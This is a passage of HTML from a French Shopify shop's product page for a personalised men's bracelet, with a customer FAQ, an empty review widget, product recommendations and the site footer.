                  {"id":47949364527428,"title":"Or \/ Acier Inoxydable","option1":"Or","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-gold-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968416580,"product_id":8871323042116,"position":2,"created_at":"2024-02-19T18:45:33+01:00","updated_at":"2024-02-19T18:45:33+01:00","alt":"Bracelet Personnalisé Homme Or","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","variant_ids":[47949364527428,47949364592964]},"available":true,"name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","public_title":"Or \/ Acier Inoxydable","options":["Or","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
                </textarea></div>
        </div></div>
    </div>
  </div>
</div>

<style> #shopify-section-template--25758363058500__main h1 {text-align: center; text-decoration: underline; text-decoration-color: #cdcff6; text-decoration-thickness: 1px;} #shopify-section-template--25758363058500__main .variant-input-wrap input[type="radio"]:checked + label {color: white; background-color: black;} #shopify-section-template--25758363058500__main .variant-input-wrap label, #shopify-section-template--25758363058500__main .js-qty__num {border-radius: 22px;} #shopify-section-template--25758363058500__main .product__price {font-weight: bold; font-size: 1.5rem;} #shopify-section-template--25758363058500__main .jdgm-preview-badge .jdgm-star.jdgm-star {color: #fff200;} #shopify-section-template--25758363058500__main .collapsible-trigger-btn {font-weight: bold;} #shopify-section-template--25758363058500__main .rte ul {border-bottom: 2px solid #cdcff6; margin: 0px; padding-bottom: 30px;} </style></div><div id="shopify-section-template--25758363058500__advanced_content_7tCd3w" class="shopify-section"><div class="index-section"><div class="page-width"><div class="custom-content"><div class="custom__item one-whole align--center" >
      <div class="custom__item-inner custom__item-inner--liquid"><div class="rte">
                <form class="faq">
  <p class="h2" style="text-align: center;"><strong>Une question ?</strong> Voici les réponses les plus fréquentes</p>
    <div class="faq-wrapper">
        <input type="checkbox" name="size" id="faq1" value="faq1" />
        <label for="faq1">Ai-je besoin de créer un compte pour commander sur votre site ?</label>
        <article>
            <p><strong>Non, la création d'un compte pour commander sur notre site n'est pas obligatoire.</strong> Toutefois, créer un compte client peut vous permettre de mieux suivre vos commandes et de profiter de nos offres promotionnelles.</p>
        </article>
    </div>
    <div class="faq-wrapper">
        <input type="checkbox" name="size" id="faq2" value="faq2" />
        <label for="faq2">Comment commander un produit personnalisable ?</label>
        <article>
            <p>Pour commander des produits personnalisables, vous devez remplir <strong>les champs de personnalisation requis</strong> et/ou <strong>télécharger des photos en utilisant le bouton dédié</strong>. Assurez-vous d'être précis dans vos instructions pour éviter les erreurs. Utilisez des images de qualité pour un rendu optimal. En cas de difficulté, n'hésitez pas à contacter notre service client via l'adresse e-mail : <a href="mailto:contact@celekado.com">contact@celekado.com</a>.</p>
        </article>
    </div>
    <div class="faq-wrapper">
        <input type="checkbox" name="size" id="faq3" value="faq3" />
        <label for="faq3">Comment recevoir son coupon de bienvenue ?</label>
        <article>
            <p>Pour recevoir votre coupon de bienvenue, il vous suffit de vous <strong>inscrire avec votre adresse e-mail dans la zone prévue en bas de chaque page</strong>. Si vous rencontrez des problèmes, notre service client est disponible pour vous aider à l'adresse :  <a href="mailto:contact@celekado.com">contact@celekado.com</a></p>
        </article>
    </div>
    <div class="faq-wrapper">
        <input type="checkbox" name="size" id="faq4" value="faq4" />
        <label for="faq4">Quels sont les délais de livraison ?</label>
        <article>
            <p>Nos délais de livraison sont estimés <strong>entre 5 et 12 jours ouvrés</strong> en raison de notre modèle d'entreprise. Nous ne stockons pas nos produits pour vous offrir des prix compétitifs. Cela nous permet de réduire nos coûts et de vous proposer les meilleurs tarifs. Nous travaillons constamment à réduire ces délais pour votre entière satisfaction.</p>
        </article>
    </div>
  <div class="faq-wrapper">
        <input type="checkbox" name="size" id="faq5" value="faq5" />
        <label for="faq5">Puis-je retourner mon un produit s'il ne me convient pas ?</label>
        <article>
            <p>Absolument, vous disposez d'un délai de <strong>14 jours à compter de la réception de votre commande</strong> pour retourner les produits qui ne vous conviennent pas. Une exception est faite pour les produits personnalisés.</p>
        </article>
    </div>
</form>
              </div></div>
    </div></div></div></div>
</div><section id="shopify-section-template--25758363058500__1736266281098a0fe6" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AaU0yelE3TzkyQ01Zd__judge_me_reviews_review_widget_EMHiEx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Bracelet Personnalisé Homme'
    data-id='8871323042116'
    data-product-id='8871323042116'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AaU0yelE3TzkyQ01Zd__judge_me_reviews_review_widget_EMHiEx"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-02-19T17:50:51Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div></div>
<style> #shopify-section-template--25758363058500__1736266281098a0fe6 h2 {border-bottom: 1px solid #cdcff6;} </style></section><div id="shopify-section-template--25758363058500__product-recommendations" class="shopify-section"><product-recommendations
  id="Recommendations-template--25758363058500__product-recommendations"
  data-section-id="template--25758363058500__product-recommendations"
  data-section-type="product-recommendations"
  data-enable="true"
  data-product-id="8871323042116"
  data-intent="related"
  data-url="/recommendations/products?section_id=template--25758363058500__product-recommendations&product_id=8871323042116&limit=4"
  data-limit="4">

  <div
    data-section-id="8871323042116"
    data-subsection
    data-section-type="collection-grid"
    class="index-section">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">
          Les clients ayant acheté cet article ont également acheté :
        </h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
            
            <div class="grid grid--uniform visually-invisible" aria-hidden="true">
<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="bracelet-personnalise-homme" data-product-id="8871323042116">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=1080" alt="Bracelet Personnalisé Homme Noir" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=720 720w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=900 900w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=1000" alt="Bracelet Personnalisé Homme Or" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=720 720w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=1000 1000w" width="1000" height="1000.0" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn btn--not-ready js-modal-open-quick-modal-8871323042116 small--hide">
            Achat rapide
          </button></div>

      <a href="/products/bracelet-personnalise-homme" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--heading">Bracelet Personnalisé Homme</div><div class="grid-product__price">24,90€
</div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8871323042116" class="modal modal--square modal--quick-shop" data-product-id="8871323042116">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-bracelet-personnalise-homme"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Fermer (Esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
          </div></div>
    </div>
  </div>
</product-recommendations>


<style> #shopify-section-template--25758363058500__product-recommendations h3 {border-bottom: 1px solid #cdcff6;} </style></div><div id="shopify-section-template--25758363058500__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--25758363058500__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="bracelet-personnalise-homme"
  data-recent-count="5"
  data-grid-item-class="small--one-half medium-up--one-fifth"
  data-row-of="5"
  data-image-sizes="(min-width: 769px) 20vw, 39vw"
>
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Vu récemment</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--25758363058500__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--25758363058500__recently-viewed h3 {border-bottom: 1px solid #cdcff6;} </style></div><div id="shopify-section-template--25758363058500__collection-return" class="shopify-section">


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25758358307140__advanced_content_VhXgTC" class="shopify-section shopify-section-group-footer-group"><div class="custom-content"><div class="custom__item one-whole align--center" >
      <div class="custom__item-inner custom__item-inner--liquid"><div class="rte">
                <style>
#gd-pre-footer {
    overflow: hidden;
    position: relative;
    clear: both; 
    bottom: -15px;
    width: 100%;
}

#gd-pre-footer::before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    bottom: -15px;
    height: 100px;
    background-image: url("https://cdn.shopify.com/s/files/1/0729/1204/4356/files/wave-footer-lege.svg?v=1690272801");
    background-size: cover;
    background-position: center;
    z-index: 0;
}

#gd-pre-footer .wrapper {
    position: relative;
    z-index: 1;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
    justify-items: center;
    align-items: center;
}

#gd-pre-footer .col-item {
    text-align: center;
    list-style: none;
}

@media screen and (max-width: 767px) {
    #gd-pre-footer .wrapper {
        grid-template-columns: repeat(2, 1fr);
    }
#gd-pre-footer::before {
    bottom: -37px;}
}

#gd-pre-footer .col-item img {
    display: block;
    margin: 0 auto;
    touch-action: pan-y;
}

#gd-pre-footer p {
    margin-top: 10px;
    font-size: 1em;
    font-weight: 600;
}
</style>

<div id="gd-pre-footer" class="pre_footer index-section home-section">
    <div class="wrapper">
        <div class="col-item">
            <img src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/camion-de-livraisons.webp?v=1686828249" width="80" height="80" loading="lazy" alt="camion de livraison" />
            <p>Livraison Offerte</p>
        </div>
        <div class="col-item">
            <img src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/satisfaction.webp?v=1686828249" width="80" height="80" loading="lazy" alt="compteur de satisfaction" />
            <p>Satisfait ou Remboursé</p>
        </div>
        <div class="col-item">
            <img src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/service-clients.webp?v=1686828086" width="80" height="80" loading="lazy" alt="service client" />
            <p>Service Après Vente</p>
        </div>
        <div class="col-item">
            <img src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/paiement-secur.webp?v=1686828249" width="80" height="80" loading="lazy" alt="paiement" />
            <p>Paiement Sécurisé</p>
        </div>
    </div>
</div>
              </div></div>
    </div></div>
</div><div id="shopify-section-sections--25758358307140__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--25758358307140__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--custom_zhRnLH" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--custom_zhRnLH {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--custom_zhRnLH:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--custom_zhRnLH {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">CONTACT</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-custom_zhRnLH">
      CONTACT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-custom_zhRnLH" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Une question ou une suggestion, contactez-nous et recevrez une réponse <strong>en moins de 24h</strong>. </p><p>Le service client Celekado est joignable du <strong>lundi au vendredi</strong> entre <strong>9h et 17h</strong>.</p><p><a href="/pages/contact" target="_blank" title="Contactez-nous"><strong>Contactez-nous</strong></a></p><p><strong>E-mail</strong> : <a href="mailto:contact@celekado.com" target="_blank" title="Mail Celekado">contact@celekado.com</a></p><p></p>
      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--menu_yxpLJb" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--menu_yxpLJb {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--menu_yxpLJb:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--menu_yxpLJb {
                width: 25%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      Nos produits
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-menu_yxpLJb">
      Nos produits
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-menu_yxpLJb" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections">Nos collections</a></li><li><a href="/collections/calecon-personnalisable">Caleçons Personnalisés</a></li><li><a href="/collections/chaussettes-personnalisees">Chaussettes Personnalisées</a></li><li><a href="/collections/bracelet-photo-projection">Bracelets Photos Personnalisés</a></li><li><a href="/collections/collier-photo-personnalise">Colliers Photos Personnalisés</a></li><li><a href="/collections/coussin-personnalise">Coussins Personnalisés</a></li><li><a href="/collections/plaque-numero-pour-maison">Plaques Numéro Personnalisées</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--footer-1" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer-1 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer-1:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer-1 {
                width: 25%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      LIENS UTILES
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-footer-1">
      LIENS UTILES
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-footer-1" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://www.celekado.com/pages/suivez-votre-commande">Suivez votre commande</a></li><li><a href="/blogs/cadeau">Blog</a></li><li><a href="/pages/faq">FAQ</a></li><li><a href="/pages/qui-sommes-nous">Notre Histoire</a></li><li><a href="https://celekado.goaffpro.com">Devenez Ambassadeur</a></li><li><a href="/products/carte-cadeau-celekado">Cartes Cadeaux</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--menu_HzhFhx" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--menu_HzhFhx {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--menu_HzhFhx:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--menu_HzhFhx {
                width: 25%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      INFORMATIONS LÉGALES
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-menu_HzhFhx">
      INFORMATIONS LÉGALES
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-menu_HzhFhx" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/politique-livraison-expedition">Politique de Livraison & d'Expédition</a></li><li><a href="/pages/politique-de-retour-et-de-remboursement">Politique de Retour et de Remboursement</a></li><li><a href="/pages/condition-generales-de-ventes">C.G.V</a></li><li><a href="/pages/politiques-de-confidentialite">Politique de Confidentialité</a></li><li><a href="/pages/mention-legales-rgpd">Mentions Légales</a></li><li><a href="/pages/conditions-dutilisations">Conditions d'Utilisation</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--footer2" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer2 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer2:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer2 {
                width: 95%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Inscrivez-vous à notre newsletter et recevez un coupon de 10% !</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-footer2">
      Inscrivez-vous à notre newsletter et recevez un coupon de 10% !
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-footer2" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-footer2" class="hidden-label">E-mail</label>
          <label for="newsletter-submit-footer2" class="hidden-label">S&#39;inscrire</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="E-mail" name="contact[email]" id="Email-footer2" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-footer2" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                S&#39;inscrire
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/celekado/" title="Celekado sur Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/celekadocom" title="Celekado sur Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://fr.pinterest.com/Celekado/" title="Celekado sur Pinterest">
